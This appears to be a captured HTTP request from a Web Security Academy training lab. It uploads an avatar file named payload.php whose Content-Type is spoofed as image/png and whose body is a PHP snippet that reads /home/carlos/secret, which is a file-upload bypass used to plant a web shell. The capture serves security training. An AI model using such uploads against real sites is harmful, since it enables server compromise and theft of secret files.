 Request
Pretty Raw Hex
1 POST /my-account/avatar HTTP/2
2 Host: 0a8200900460502b86947028009e00e3.web-security-academy.net
3 Cookie: session=8f1sen9PoJmQviCMmGQkgmhZvz7TSmTH
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: multipart/form-data; boundary=---------------------------409534777943260536834028​54661
9 Content-Length: 534
10 Origin: https://0a8200900460502b86947028009e00e3.web-security-academy.net
11 Referer: https://0a8200900460502b86947028009e00e3.web-security-academy.net/my-account?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 X-Pwnfox-Color: blue
18 Te: trailers
19
20 -----------------------------40953477794326053683402854661
21 Content-Disposition: form-data; name="avatar"; filename="payload.php"
22 Content-Type: image/png
23
24 <?php echo file_get_contents('/home/carlos/secret'); ?>
25
26 -----------------------------40953477794326053683402854661
27 Content-Disposition: form-data; name="user"
28
29 wiener
30 -----------------------------40953477794326053683402854661
31 Content-Disposition: form-data; name="csrf"
32
33 mg2jSt2yW36mr63IwFHwtWOIKSKt8fVO
34 -----------------------------40953477794326053683402854661--